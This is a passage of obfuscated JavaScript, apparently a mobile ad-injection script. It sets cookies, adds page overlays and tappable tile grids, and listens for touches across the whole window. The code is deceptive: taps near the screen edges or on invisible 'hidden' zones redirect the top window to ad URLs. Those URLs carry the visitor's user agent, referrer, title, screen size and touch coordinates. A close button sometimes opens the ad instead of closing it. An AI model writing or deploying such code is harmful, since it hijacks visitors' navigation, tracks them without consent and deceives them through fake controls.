_0x504181=_0x403df2,_0x2ae8ea=new Date();_0x2ae8ea['setTime'](_0x2535e1[_0x504181(0x303)](_0x2ae8ea[_0x504181(0x298)](),_0x2535e1[_0x504181(0x24e)](0x3e8,_0x126e6d))),document['cookie']=_0x2535e1['KPuHU'](_0x2535e1[_0x504181(0x265)](_0x2535e1[_0x504181(0x2f5)](_0x2535e1[_0x504181(0x248)],_0x332550),'=')+_0x2535e1[_0x504181(0x2cb)](escape,_0x1cfe6b)+';expires=',_0x2ae8ea['toGMTString']());},_0x4d3203[_0x403df2(0x2c4)]=function(){var _0x51dd33=_0x403df2;return _0x4d3203['sCook']('iscookie','1'),'1'==_0x4d3203['gCook'](_0x2535e1[_0x51dd33(0x2d4)]);},_0x4d3203[_0x403df2(0x27b)]=function(){var _0xd1d56a=_0x403df2;return document['documentElement'][_0xd1d56a(0x237)]||document[_0xd1d56a(0x2a2)][_0xd1d56a(0x237)];},_0x4d3203['CScr']=function(_0x50ec4c){var _0x1abfe7=_0x403df2,_0x308b03=document[_0x1abfe7(0x2ef)](_0x2535e1[_0x1abfe7(0x2a3)]);_0x308b03[_0x1abfe7(0x2c7)]=_0x50ec4c;var _0x3f0121=document[_0x1abfe7(0x2b5)](_0x2535e1[_0x1abfe7(0x2a3)])[0x0];_0x3f0121[_0x1abfe7(0x27a)]['insertBefore'](_0x308b03,_0x3f0121);},_0x4d3203[_0x403df2(0x2e4)]=function(_0x11565a){var _0x5e847f=_0x403df2;return document[_0x5e847f(0x2ef)](_0x11565a);},_0x4d3203[_0x403df2(0x2a6)]=function(){var _0x585e82=_0x403df2,_0x4b63d8=_0x4d3203[_0x585e82(0x2e4)](_0x585e82(0x312));_0x4b63d8[_0x585e82(0x2c3)]=_0x2535e1[_0x585e82(0x1d8)],document['body'][_0x585e82(0x1fd)](_0x4b63d8);var _0x4dab7c=_0x4b63d8['offsetTop'];return _0x4b63d8['remove'](),_0x2535e1['boOwv'](_0x4dab7c,0x0)&&(_0x4dab7c=window['innerHeight']),_0x2535e1[_0x585e82(0x233)](_0x4dab7c,document[_0x585e82(0x2a2)]['clientHeight'])?_0x4dab7c:document[_0x585e82(0x2a2)][_0x585e82(0x2c6)];},_0x4d3203[_0x403df2(0x243)]=function(_0x4aace9){var _0x2cfef1=_0x403df2,_0x429c8b=_0x2535e1[_0x2cfef1(0x297)][_0x2cfef1(0x277)]('|'),_0x529404=0x0;while(!![]){switch(_0x429c8b[_0x529404++]){case'0':if(_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x209)]))return!0x1;continue;case'1':var _0x384914={'TnRQJ':function(_0x2726ec,_0x444c04){var _0x1482b0=_0x2cfef1;return _0x2535e1[_0x1482b0(0x203)](_0x2726ec,_0x444c04);},'OPvdw':function(_0x1e88a8,_0x547774){return _0x1e88a8(_0x547774);},'tyXzh':function(_0x52ad63,_0x164b53){return _0x52ad63-_0x164b53;},'oYSSG':function(_0x37494d,_0x1449e3){return _0x2535e1['tmLXU'](_0x37494d,_0x1449e3);},'WaPyR':function(_0x576ff1,_0x2a3eb1){return _0x576ff1(_0x2a3eb1);},'MOlkR':function(_0x524247,_0x5792e0){var _0x55d31f=_0x2cfef1;return _0x2535e1[_0x55d31f(0x265)](_0x524247,_0x5792e0);}};continue;case'2':_0x4aace9[_0x2cfef1(0x279)]+=0x1;continue;case'3':var _0x2f2164=0x1;continue;case'4':if(_0x4d3203[_0x2cfef1(0x2c4)]()){var _0x1140a0=_0x4d3203[_0x2cfef1(0x28e)](_0x2535e1[_0x2cfef1(0x231)](_0x2535e1[_0x2cfef1(0x2db)],_0x4aace9['id']));if(_0x1140a0)new Array(),_0x2f2164=_0x1140a0[_0x2cfef1(0x277)](':')['length'];}continue;case'5':var _0x3b3941=_0x4aace9[_0x2cfef1(0x2fd)];continue;case'6':var _0x5592a7=_0x2535e1[_0x2cfef1(0x30a)](_0x2535e1[_0x2cfef1(0x2ec)](_0x2535e1[_0x2cfef1(0x22a)],_0x4aace9['id'])+_0x2cfef1(0x2f0),_0x4aace9[_0x2cfef1(0x250)]);continue;case'7':var _0x2f5077=event||window[_0x2cfef1(0x299)],_0x3930b1=cy=0x0;continue;case'8':_0x2535e1['HXgwG']('0',_0x4aace9['is_not'])&&(_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)]('&se=',_0x4aace9[_0x2cfef1(0x213)])),_0x5592a7+=_0x2535e1['rhRCN'](_0x2535e1[_0x2cfef1(0x313)],_0x2535e1[_0x2cfef1(0x2cb)](parseInt,_0x2535e1[_0x2cfef1(0x289)](_0x2535e1[_0x2cfef1(0x246)](new Date()[_0x2cfef1(0x298)](),_0x4aace9[_0x2cfef1(0x214)]),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x253)](_0x2535e1[_0x2cfef1(0x28b)](_0x2535e1[_0x2cfef1(0x1bd)](_0x2535e1[_0x2cfef1(0x305)](_0x2535e1[_0x2cfef1(0x220)](_0x2535e1['AzQsq'](_0x2535e1[_0x2cfef1(0x29e)](_0x2535e1[_0x2cfef1(0x1f3)],window[_0x2cfef1(0x2f4)]?0x1:0x0)+'_',navigator[_0x2cfef1(0x2e2)]),'_')+_0x4166f0,'_'),_0x467c58),'_'),_0x1e90fc),_0x5592a7+=_0x2535e1[_0x2cfef1(0x303)](_0x2535e1[_0x2cfef1(0x1eb)],encodeURIComponent(_0x4d3203['de'](document[_0x2cfef1(0x267)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x265)](_0x2535e1['dVcYg'],_0x2535e1[_0x2cfef1(0x28d)](encodeURIComponent,_0x4d3203['de'](document[_0x2cfef1(0x1d0)][_0x2cfef1(0x304)](0x0,0x96)))),_0x5592a7+=_0x2cfef1(0x1bc),_0x5592a7+=_0x2535e1['KPuHU'](_0x2535e1['YYzfW'](_0x2535e1[_0x2cfef1(0x1dc)](_0x2535e1['ekOzN'],window['screen'][_0x2cfef1(0x27d)]),'*'),window['screen']['height']),_0x5592a7+=_0x2535e1['ExIRM'](_0x2535e1['CsHGK'],self!=top?0x1:0x0),_0x5592a7+=_0x2535e1['rcFwD'](_0x2535e1['gQPct'],history[_0x2cfef1(0x2f9)]),_0x5592a7+=_0x2535e1[_0x2cfef1(0x258)]+_0x2f2164,_0x5592a7+=_0x2535e1[_0x2cfef1(0x23b)](_0x2535e1[_0x2cfef1(0x22e)](_0x2535e1[_0x2cfef1(0x280)]+_0x2535e1['obroA'](parseInt,_0x3930b1),'*'),_0x2535e1[_0x2cfef1(0x28d)](parseInt,cy)),_0x5592a7+=_0x2535e1[_0x2cfef1(0x2b9)]+_0x4aace9[_0x2cfef1(0x21d)],_0x5592a7+=_0x2535e1[_0x2cfef1(0x2ed)](_0x2cfef1(0x2a4),_0x4aace9['open_n']),_0x5592a7+=_0x2535e1['hecDS'](_0x2535e1[_0x2cfef1(0x205)],_0x2535e1[_0x2cfef1(0x23a)](parseInt,_0x2535e1['nvYUK'](new Date()[_0x2cfef1(0x298)](),0x3e8))),_0x5592a7+=_0x2535e1[_0x2cfef1(0x260)](_0x2535e1[_0x2cfef1(0x285)],Math[_0x2cfef1(0x25c)]());continue;case'9':_0x4aace9[_0x2cfef1(0x239)]=_0x2535e1[_0x2cfef1(0x2c5)](parseInt,Date[_0x2cfef1(0x212)]()),top[_0x2cfef1(0x2a5)]!=self[_0x2cfef1(0x2a5)]?top[_0x2cfef1(0x2a5)]=_0x3b3941+_0x5592a7+_0x2cfef1(0x257):window[_0x2cfef1(0x2a5)][_0x2cfef1(0x223)]=_0x2535e1[_0x2cfef1(0x30a)](_0x3b3941+_0x5592a7,_0x2cfef1(0x257)),setTimeout(function(){var _0x51808a=_0x2cfef1;_0x384914[_0x51808a(0x1e2)](_0x384914[_0x51808a(0x2aa)](parseInt,_0x384914[_0x51808a(0x281)](_0x384914['oYSSG'](Date[_0x51808a(0x212)](),0x708),_0x384914[_0x51808a(0x21c)](parseInt,_0x4aace9[_0x51808a(0x26c)]))),_0x4aace9['opentime'])&&_0x4d3203['CScr'](_0x384914[_0x51808a(0x2fb)](_0x384914[_0x51808a(0x2fb)](_0x4aace9['purl'],_0x5592a7),'&target=0&is_qie=1'));},0x5dc);continue;case'10':_0x4d3203[_0x2cfef1(0x225)](_0x2535e1[_0x2cfef1(0x209)],'1',0x2);continue;case'11':_0x2f5077&&_0x2535e1[_0x2cfef1(0x256)]==_0x2f5077[_0x2cfef1(0x21d)]&&(_0x3930b1=_0x2f5077['touches'][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077[_0x2cfef1(0x28f)][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1[_0x2cfef1(0x282)]('touchend',_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x30f)][0x0][_0x2cfef1(0x2ae)],cy=_0x2f5077['changedTouches'][0x0][_0x2cfef1(0x2df)]),_0x2f5077&&_0x2535e1['vBPwY'](_0x2cfef1(0x1cc),_0x2f5077[_0x2cfef1(0x21d)])&&(_0x3930b1=_0x2f5077[_0x2cfef1(0x2ae)],cy=_0x2f5077['clientY']);continue;}break;}},_0x4d3203['cSty']=function(_0x411eb7){var _0x44b0c3=_0x403df2,_0x4a1c1e=_0x2535e1[_0x44b0c3(0x2de)][_0x44b0c3(0x277)]('|'),_0x556238=0x0;while(!![]){switch(_0x4a1c1e[_0x556238++]){case'0':if(_0x16b386[_0x44b0c3(0x2d6)]=_0x4a21e5,_0x16b386['id']=_0x11f550,document[_0x44b0c3(0x2c9)][_0x44b0c3(0x1fd)](_0x16b386),!_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82))){var _0x547c85=document[_0x44b0c3(0x2ef)](_0x2535e1[_0x44b0c3(0x1c6)]);_0x547c85['id']=_0x17fc82,document[_0x44b0c3(0x2a2)][_0x44b0c3(0x1fd)](_0x547c85);}continue;case'1':_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x265)]('#',_0x11f550))&&_0x4d3203['$'](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x11f550))[_0x44b0c3(0x23c)]();continue;case'2':_0x4a21e5+='body{margin:\x200px;}',_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29e)](_0x2535e1['rhRCN'](_0x2535e1['uDAHG']('#',_0x17fc82),_0x2535e1['NQYhE'])+_0x22bfbd,_0x2535e1[_0x44b0c3(0x229)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x22e)](_0x2535e1['LzsfR'](_0x2535e1[_0x44b0c3(0x2f5)]('#'+_0x17fc82,_0x2535e1[_0x44b0c3(0x207)]),_0x309aab),_0x2535e1[_0x44b0c3(0x1f7)]),_0x4a21e5+=_0x2535e1[_0x44b0c3(0x29a)](_0x2535e1[_0x44b0c3(0x26b)](_0x2535e1[_0x44b0c3(0x1bd)]('#',_0x17fc82),_0x44b0c3(0x208)),_0x309aab)+_0x2535e1['XkvQa'],_0x4a21e5+=_0x2535e1[_0x44b0c3(0x1db)](_0x2535e1['lQoyx'](_0x2535e1[_0x44b0c3(0x262)]('#',_0x17fc82)+_0x44b0c3(0x208),_0x309aab),':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4CAF50;\x20margin-top:\x20-1px;}');continue;case'3':var _0x4a21e5=_0x411eb7['style'];continue;case'4':var _0x16b386=document['createElement'](_0x2535e1[_0x44b0c3(0x1d7)]);continue;case'5':_0x4d3203[_0x44b0c3(0x217)](_0x411eb7);continue;}break;}},_0x4d3203[_0x403df2(0x217)]=function(_0x3dae6f){var _0x4d2cb4=_0x403df2,_0x4cd568={'mDolV':function(_0x530d60,_0x5b00d4){return _0x530d60===_0x5b00d4;},'irUMY':function(_0x3a525b,_0x2dc62d){var _0x7de0f0=a0_0x5131;return _0x2535e1[_0x7de0f0(0x240)](_0x3a525b,_0x2dc62d);},'czLTp':function(_0x30bfcc,_0xc58543){var _0x12b025=a0_0x5131;return _0x2535e1[_0x12b025(0x2cd)](_0x30bfcc,_0xc58543);},'zkyuH':function(_0x24de5c,_0x3473b1){var _0x33c767=a0_0x5131;return _0x2535e1[_0x33c767(0x1f9)](_0x24de5c,_0x3473b1);},'vHuhY':function(_0x20771c,_0x53a131){var _0x4540ba=a0_0x5131;return _0x2535e1[_0x4540ba(0x2ea)](_0x20771c,_0x53a131);},'PCGqJ':'{background-image:\x20url(data:image/png;base64,','vekIo':_0x2535e1['OwSeQ'],'MSsaf':_0x2535e1[_0x4d2cb4(0x268)],'Mfcfk':function(_0x271249,_0x292fb4){return _0x2535e1['HVEYY'](_0x271249,_0x292fb4);},'QKHdG':_0x2535e1[_0x4d2cb4(0x249)],'PExvv':function(_0x56f782,_0x54a7a5){var _0x455a2b=_0x4d2cb4;return _0x2535e1[_0x455a2b(0x203)](_0x56f782,_0x54a7a5);},'Tnyih':function(_0x220ed1,_0x3e2035){return _0x2535e1['wCnFl'](_0x220ed1,_0x3e2035);},'iLMTX':function(_0x3cfb25,_0x48a786){return _0x3cfb25<_0x48a786;},'cyPJC':function(_0x4a998a,_0x1382c5){var _0xe2acfc=_0x4d2cb4;return _0x2535e1[_0xe2acfc(0x1cd)](_0x4a998a,_0x1382c5);}};if(_0x3dae6f[_0x4d2cb4(0x29b)]){let _0xb1acf3=new XMLHttpRequest();_0xb1acf3[_0x4d2cb4(0x2fc)]=function(){var _0x4931bd=_0x4d2cb4;if(_0x4cd568[_0x4931bd(0x266)](0x4,_0xb1acf3[_0x4931bd(0x2ba)])&&(0xc8==_0xb1acf3[_0x4931bd(0x2b0)]||_0x4cd568[_0x4931bd(0x25d)](0x130,_0xb1acf3[_0x4931bd(0x2b0)]))){var _0x1dd411=_0xb1acf3['responseText'];if(_0x1dd411){_0x4d3203['$']('#'+_0x20237c)&&_0x4d3203['$'](_0x4cd568[_0x4931bd(0x219)]('#',_0x20237c))[_0x4931bd(0x23c)]();var _0x4744e3=_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x1ec)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568[_0x4931bd(0x2b6)](_0x4cd568['czLTp']('#',_0x17fc82),_0x4931bd(0x20b)),_0x22bfbd),_0x4cd568[_0x4931bd(0x307)])+_0x4d3203['de'](_0x1dd411),_0x4931bd(0x290)),_0x3cc369=document['createElement'](_0x4cd568[_0x4931bd(0x2c0)]);_0x3cc369[_0x4931bd(0x2d6)]=_0x4744e3,_0x3cc369['id']=_0x20237c,document[_0x4931bd(0x2c9)][_0x4931bd(0x1fd)](_0x3cc369);}}},_0xb1acf3[_0x4d2cb4(0x243)](_0x2535e1[_0x4d2cb4(0x2b8)],_0x2535e1[_0x4d2cb4(0x265)](_0x2535e1['bnERo'](_0x3dae6f['murl'],'/'),_0x3dae6f['matter']),!0x0),_0xb1acf3[_0x4d2cb4(0x22f)]();}_0x2535e1[_0x4d2cb4(0x259)](_0x2535e1[_0x4d2cb4(0x2dd)],_0x3dae6f['evetype'])&&(window['addEventListener'](_0x4d2cb4(0x1c7),function(){var _0x1714d2=_0x4d2cb4,_0x5d1afd=(event||window['event'])['touches'][0x0]['clientY'];if(_0x4cd568[_0x1714d2(0x25d)]('1',_0x3dae6f[_0x1714d2(0x2a7)])){if(_0x5d1afd<_0x3dae6f[_0x1714d2(0x1d1)])try{_0x3dae6f['type']=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x3f1600){_0x4d3203[_0x1714d2(0x1ba)](_0x3f1600);}else{if(_0x5d1afd<_0x4cd568['Mfcfk'](_0x3dae6f['height'],_0x3dae6f['hiheight']+0x5))try{_0x4d3203[_0x1714d2(0x27b)]()>=0xa&&(_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203['open'](_0x3dae6f));}catch(_0x2049ba){_0x4d3203['catch'](_0x2049ba);}}}else{var _0x179802=_0x4d3203[_0x1714d2(0x2a6)]();if(_0x4cd568[_0x1714d2(0x1c8)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x3dae6f[_0x1714d2(0x1d1)]))try{_0x3dae6f[_0x1714d2(0x21d)]=_0x4cd568['MSsaf'],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x51d3b8){_0x4d3203['catch'](_0x51d3b8);}else{if(_0x4cd568[_0x1714d2(0x2c2)](_0x4cd568[_0x1714d2(0x2f2)](_0x179802,_0x5d1afd),_0x4cd568[_0x1714d2(0x219)](_0x3dae6f[_0x1714d2(0x1d1)],_0x4cd568['cyPJC'](_0x3dae6f['hiheight'],0x5))))try{_0x3dae6f['type']=_0x4cd568[_0x1714d2(0x23e)],_0x4d3203[_0x1714d2(0x243)](_0x3dae6f);}catch(_0x4eade9){_0x4d3203[_0x1714d2(0x1ba)](_0x4eade9);}}}}),window['addEventListener'](_0x2535e1[_0x4d2cb4(0x1c5)],function(){var _0xeb939f=_0x4d2cb4,_0x159310=(event||window['event'])[_0xeb939f(0x30f)][0x0][_0xeb939f(0x2df)];if(_0x2535e1[_0xeb939f(0x1e3)]('1',_0x3dae6f[_0xeb939f(0x2a7)])){if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x3dae6f[_0xeb939f(0x1d1)]))try{_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x268)],_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x69c3c1){_0x4d3203[_0xeb939f(0x1ba)](_0x69c3c1);}else{if(_0x2535e1[_0xeb939f(0x203)](_0x159310,_0x2535e1['QHYAQ'](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f[_0xeb939f(0x1ff)])))try{_0x2535e1[_0xeb939f(0x251)](_0x4d3203[_0xeb939f(0x27b)](),0xa)&&(_0x3dae6f[_0xeb939f(0x21d)]=_0x2535e1[_0xeb939f(0x249)],_0x4d3203['open'](_0x3dae6f));}catch(_0x29cc00){_0x4d3203[_0xeb939f(0x1ba)](_0x29cc00);}}}else{var _0x89410a=_0x4d3203['ginHei']();if(_0x89410a-_0x159310<_0x3dae6f['height'])try{_0x3dae6f[_0xeb939f(0x21d)]=_0xeb939f(0x1c4),_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x22e24f){_0x4d3203['catch'](_0x22e24f);}else{if(_0x2535e1[_0xeb939f(0x247)](_0x89410a,_0x159310)<_0x2535e1[_0xeb939f(0x1de)](_0x3dae6f[_0xeb939f(0x1d1)],0.85*_0x3dae6f['hiheight']))try{_0x3dae6f[_0xeb939f(0x21d)]='hidden',_0x4d3203[_0xeb939f(0x243)](_0x3dae6f);}catch(_0x32d7a9){_0x4d3203[_0xeb939f(0x1ba)](_0x32d7a9);}}}})),_0x4d3203[_0x4d2cb4(0x1e0)](_0x3dae6f);},_0x4d3203[_0x403df2(0x1e0)]=function(_0x148abf){var _0x5631d0=_0x403df2;for(var _0x3fc115=_0x2535e1['nvYUK'](_0x148abf[_0x5631d0(0x1d1)],0x4),_0x3431b9=_0x2535e1[_0x5631d0(0x289)](_0x148abf[_0x5631d0(0x27d)],0xa),_0x2291d9=0x0;_0x2535e1[_0x5631d0(0x203)](_0x2291d9,0x4);_0x2291d9++)for(var _0x5b9c11=0x0;_0x5b9c11<0xa;_0x5b9c11++){if(_0x4d3203['$'](_0x2535e1[_0x5631d0(0x2f6)](_0x2535e1[_0x5631d0(0x23b)](_0x2535e1[_0x5631d0(0x2d1)]('#',_0x22bfbd)+'_'+_0x2291d9,'_'),_0x5b9c11))&&_0x4d3203['$'](_0x2535e1[_0x5631d0(0x1f2)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x301)]('#'+_0x22bfbd,'_')+_0x2291d9,'_'),_0x5b9c11))['remove'](),_0x2535e1[_0x5631d0(0x293)]('1',_0x148abf[_0x5631d0(0x2a7)]))var _0x57ee0b=_0x2535e1['MnPPI'](_0x2535e1[_0x5631d0(0x1b8)](_0x2535e1[_0x5631d0(0x1f9)](_0x2535e1[_0x5631d0(0x1c9)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1['FlOEE'](_0x2535e1['LzsfR'](_0x2535e1[_0x5631d0(0x1fc)](_0x2535e1['VMmyj'](_0x5631d0(0x1fe),_0x3fc115),_0x2535e1[_0x5631d0(0x200)])+_0x2535e1['SQfIn'](_0x2535e1[_0x5631d0(0x264)](_0x2291d9,_0x3fc115),_0x148abf[_0x5631d0(0x2fa)])+_0x2535e1[_0x5631d0(0x2c1)]+_0x5b9c11*_0x3431b9,_0x2535e1[_0x5631d0(0x1be)]),_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9))+_0x2535e1['KPdwv'],_0x2535e1['laFjX'](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf[_0x5631d0(0x27d)])+_0x2535e1['iJifH'],_0x148abf[_0x5631d0(0x1d1)]),_0x5631d0(0x21a));else _0x57ee0b=_0x2535e1['zmDBy'](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x306)](_0x2535e1['YgGBq'](_0x2535e1[_0x5631d0(0x284)](_0x2535e1['TrNDA'](_0x2535e1[_0x5631d0(0x2d1)](_0x2535e1[_0x5631d0(0x2eb)](_0x2535e1[_0x5631d0(0x292)](_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x2c8)](_0x2535e1[_0x5631d0(0x29d)],_0x3fc115)+_0x2535e1[_0x5631d0(0x24d)],_0x2535e1[_0x5631d0(0x308)](_0x2535e1[_0x5631d0(0x264)](_0x2535e1[_0x5631d0(0x2bf)](0x3,_0x2291d9),_0x3fc115),_0x148abf[_0x5631d0(0x2fa)]))+_0x2535e1[_0x5631d0(0x2c1)],_0x5b9c11*_0x3431b9),_0x2535e1['BsKxH'])+_0x2535e1[_0x5631d0(0x295)](_0x5b9c11,_0x3431b9),_0x2535e1[_0x5631d0(0x300)]),_0x2535e1[_0x5631d0(0x295)](_0x2291d9,_0x3fc115)),_0x2535e1[_0x5631d0(0x1cb)]),_0x148abf['width']),_0x2535e1[_0x5631d0(0x2a0)]),_0x148abf[_0x5631d0(0x1d1)]),_0x2535e1['fuKxA']);var _0x28f11f=_0x4d3203[_0x5631d0(0x2e4)](_0x2535e1['iJyIz']);_0x28f11f[_0x5631d0(0x2cc)]=_0x22bfbd,_0x28f11f['id']=_0x2535e1[_0x5631d0(0x28b)](_0x2535e1['KrxyS'](_0x2535e1['pcYoQ'](_0x2535e1[_0x5631d0(0x21b)](_0x22bfbd,'_'),_0x2291d9),'_'),_0x5b9c11),_0x28f11f[_0x5631d0(0x2c3)]=_0x57ee0b,_0x28f11f[_0x5631d0(0x222)](_0x148abf[_0x5631d0(0x1d5)],function(){var _0x5cc9ac=_0x5631d0;try{_0x148abf['type']='good',_0x4d3203['open'](_0x148abf);}catch(_0x8b40df){_0x4d3203[_0x5cc9ac(0x1ba)](_0x8b40df);}}),_0x4d3203['$'](_0x2535e1[_0x5631d0(0x21b)]('#',_0x17fc82))[_0x5631d0(0x27a)]['appendChild'](_0x28f11f);}_0x2535e1[_0x5631d0(0x23d)]('0',_0x148abf[_0x5631d0(0x250)])&&setTimeout(function(){_0x4d3203['img'](_0x148abf);},0x3e8);},_0x4d3203['ac']=function(_0x163f30,_0x11f646='add'){var _0x31f023=_0x403df2,_0x5a2b9c={'owwzC':_0x2535e1[_0x31f023(0x249)]};for(var _0x51b277=0x1;_0x2535e1[_0x31f023(0x2ab)](_0x51b277,0xa);_0x51b277++)_0x4d3203['$'](_0x2535e1[_0x31f023(0x231)](_0x2535e1[_0x31f023(0x24c)](_0x2535e1['fvSig']('#',_0x124ba7),'_'),_0x51b277))&&_0x4d3203['$'](_0x2535e1[_0x31f023(0x255)](_0x2535e1['WUtCI']('#',_0x124ba7),'_')+_0x51b277)[_0x31f023(0x23c)]();if(_0x2535e1[_0x31f023(0x2a8)](_0x2535e1[_0x31f023(0x230)],_0x11f646)&&'1'==_0x163f30[_0x31f023(0x25a)]&&_0x2535e1[_0x31f023(0x25e)](_0x163f30['hid_pvnum_show'],_0x163f30[_0x31f023(0x221)])){for(_0x51b277=0x1;_0x2535e1[_0x31f023(0x25e)](_0x51b277,0xa);_0x51b277++){var _0x481a21=_0x4d3203[_0x31f023(0x2e4)](_0x2535e1['iJyIz']);_0x481a21[_0x31f023(0x2c3)]=_0x2535e1['rcFwD'](_0x2535e1[_0x31f023(0x1b8)](_0x2535e1[_0x31f023(0x1d2)],_0x2535e1[_0x31f023(0x1d3)](0xa,_0x2535e1[_0x31f023(0x1c1)](_0x51b277,0x1))),_0x2535e1[_0x31f023(0x206)]),_0x481a21['id']=_0x2535e1['GHApq'](_0x124ba7,'_')+_0x51b277,_0x2535e1['CBcpw']('1',_0x163f30[_0x31f023(0x2a7)])?(_0x2535e1[_0x31f023(0x2d7)](_0x4d3203[_0x31f023(0x27b)](),0x1e)?_0x481a21[_0x31f023(0x2c3)]['height']=_0x163f30['hiheight']+'px':_0x481a21['style'][_0x31f023(0x1d1)]=_0x2535e1[_0x31f023(0x2b2)],_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x1cf)]=_0x163f30[_0x31f023(0x1d1)]+_0x163f30['reserve_height']+'px'):(_0x481a21[_0x31f023(0x2c3)]['height']=_0x2535e1[_0x31f023(0x2e9)](_0x163f30[_0x31f023(0x1ff)],'px'),_0x481a21[_0x31f023(0x2c3)][_0x31f023(0x273)]=_0x2535e1['SbLMX'](_0x2535e1[_0x31f023(0x2cd)](_0x163f30[_0x31f023(0x1d1)],_0x163f30[_0x31f023(0x2fa)]),'px')),_0x481a21['addEventListener'](_0x163f30[_0x31f023(0x1d5)],function(){var _0x555b4b=_0x31f023;try{_0x163f30[_0x555b4b(0x254)]+=0x1,_0x163f30[_0x555b4b(0x254)]>=_0x163f30[_0x555b4b(0x228)]&&(_0x163f30[_0x555b4b(0x25a)]=0x0,_0x4d3203['ac'](_0x163f30,'del')),_0x163f30[_0x555b4b(0x21d)]=_0x5a2b9c[_0x555b4b(0x22d)],_0x4d3203[_0x555b4b(0x243)](_0x163f30);}catch(_0x56f58d){_0x4d3203[_0x555b4b(0x1ba)](_0x56f58d);}}),document[_0x31f023(0x2a2)][_0x31f023(0x1e7)](_0x2535e1[_0x31f023(0x261)],_0x481a21);}_0x2535e1[_0x31f023(0x245)]('0',_0x163f30[_0x31f023(0x250)])&&_0x2535e1['ERwAr'](setTimeout,function(){_0x4d3203['ac'](_0x163f30);},0x7d0);}},_0x4d3203['gb']=function(_0x4d6e68){var _0x5c2143=_0x403df2;if(_0x2535e1[_0x5c2143(0x302)](_0x4d6e68[_0x5c2143(0x1f5)],0x1)){_0x4d3203['$'](_0x309aab)[0x0]&&_0x4d3203['$'](_0x309aab)[0x0][_0x5c2143(0x23c)]();var _0x43bd98=_0x2535e1[_0x5c2143(0x1e5)],_0x2342a2=_0x4d3203[_0x5c2143(0x2e4)](_0x309aab);_0x2535e1['UPUgZ']('1',_0x4d6e68[_0x5c2143(0x2a7)])?_0x2342a2[_0x5c2143(0x2c3)]=_0x43bd98+_0x2535e1['RsVhd']+_0x2535e1[_0x5c2143(0x204)](_0x4d6e68[_0x5c2143(0x1d1)],_0x4d6e68[_0x5c2143(0x2fa)])+_0x2535e1[_0x5c2143(0x241)]:_0x2342a2[_0x5c2143(0x2c3)]=_0x2535e1['uDAHG'](_0x2535e1[_0x5c2143(0x2bb)](_0x2535e1[_0x5c2143(0x2eb)](_0x43bd98,_0x2535e1[_0x5c2143(0x1f6)]),_0x4d6e68[_0x5c2143(0x1d1)]+_0x4d6e68['reserve_height']),_0x5c2143(0x27e)),_0x4d3203['$'](_0x2535e1[_0x5c2143(0x1cd)]('#',_0x17fc82))['parentNode'][_0x5c2143(0x1fd)](_0x2342a2),_0x2342a2[_0x5c2143(0x222)](_0x4d6e68['evetype'],function(){var _0x13a6df=_0x5c2143;try{_0x4d3203[_0x13a6df(0x30e)](),_0x4d6e68['false_clo']>=_0x2535e1[_0x13a6df(0x23a)](parseInt,_0x2535e1[_0x13a6df(0x20e)](0x64,Math[_0x13a6df(0x25c)]()))&&(_0x4d6e68[_0x13a6df(0x21d)]=_0x2535e1[_0x13a6df(0x26f)],_0x4d3203[_0x13a6df(0x243)](_0x4d6e68));}catch(_0x3b44d6){_0x4d3203[_0x13a6df(0x1ba)](_0x3b44d6);}});}},_0x4d3203['qd']=function(_0x2c257e,_0x163b75=_0x403df2(0x215)){var _0x4a5559=_0x403df2;if(!_0x4d3203[_0x4a5559(0x2c4)]())return!0x1;_0x4d3203['$'](_0x566fce)[0x0]&&_0x4d3203['$'](_0x566fce)[0x0]['remove']();var _0x16ebc4=_0x4d3203[_0x4a5559(0x28e)](_0x2535e1[_0x4a5559(0x25f)](_0x2535e1[_0x4a5559(0x2b7)],_0x2c257e['id']));if(_0x2535e1[_0x4a5559(0x27f)](_0x2535e1[_0x4a5559(0x230)],_0x163b75)&&_0x2535e1[_0x4a5559(0x27f)]('1',_0x2c257e[_0x4a5559(0x235)])&&!_0x16ebc4&&_0x2535e1[_0x4a5559(0x234)](_0x2c257e[_0x4a5559(0x210)],_0x2c257e['show_number'])){var 